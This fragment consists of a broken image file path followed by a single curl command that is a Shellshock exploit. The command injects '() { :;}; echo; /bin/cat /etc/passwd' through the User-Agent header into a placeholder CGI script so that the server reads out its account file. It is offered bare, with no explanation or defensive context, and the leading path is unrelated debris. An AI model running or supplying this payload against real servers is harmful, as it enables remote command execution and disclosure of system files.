 curl -H "User-Agent: () { :;}; echo; /bin/cat /etc/passwd"
http://target_system/cgi-bin/vulnerable_script